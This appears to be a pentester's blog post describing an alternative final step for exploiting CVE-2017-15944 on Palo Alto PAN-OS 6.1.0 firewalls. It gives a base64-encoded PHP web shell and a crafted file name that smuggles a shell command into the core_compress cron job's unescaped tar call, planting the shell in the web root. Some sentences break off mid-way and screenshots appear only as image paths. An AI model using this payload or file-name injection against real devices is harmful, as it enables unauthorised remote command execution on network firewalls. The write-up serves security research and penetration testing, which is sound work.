On the beginning of 2018 during a pentest work, I found a firewall that has that should be exploitable using the bug CVE-2017-15944, but somehow the exploits I found doesn’t work on the last step: we never got the code to be executed by cron. In the
I will explain an alternative cron script that can be used for exploitation in the presence of another attacker. This exploit has been verified to work on PAN OS 6.1.0, but may work on other versions too (I don’t have other devices or firmware image to check this).
I will not explain in detail how the original exploit works, there is a lot of explanation that you can already read in the web (for example this Russian article is very good, you can use Google Translate to read it in English). I have verified that the auth bypass and file creation works on my target before continuing.
On the final step of the exploit, all the articles and exploits that I read will use

On PAN OS 6.1.0 (the only version that I can verify that it works) there is another script called core_compress, which is a python script. Just like

This script searches for the following directories:

Then it compresses the *.core files on those directories using “tar”

The problem is: the file names are not escaped

So the exploit is quite simple: make a simple PHP payload:
echo <?php system($_GET["c"]);?>|base64 # PD9waHAgc3lzdGVtKCRfR0VUWyJjIl0pOz8+Cg==
and write it to a file (for example /var/appweb/htdocs/api/j.php). This can be done by creating a file that will be executed like this:
echo
PD9waHAgc3lzdGVtKCRfR0VUWyJjIl0pOz8+Cg==|base64 -d >/var/appweb/htdocs/api/j.php
We need to have that string as a filename, but we can’t have a slash (/) in a filename on Linux, so we need to escape this. My method is to use ${PATH:0:1}, using the fact the $PATH variable always has a slash as the first character. The final exploit is just to create a file
(using the same bug as the other exploit) with the following name:
/var/cores/$(echo
PD9waHAgc3lzdGVtKCRfR0VUWyJjIl0pOz8+Cg==|base64 -d >${PATH:0:1}var${PATH:0:1}appweb${PATH:0:1}htdocs${PATH:0:1}api${PATH:0:1}j.php).core
Of
So that’s all. In maybe 90% of cases most exploit will work out of the box, but sometimes you need to really understand what it does and fix it or find a workaround for a case like this. As a note: I have verified that on latest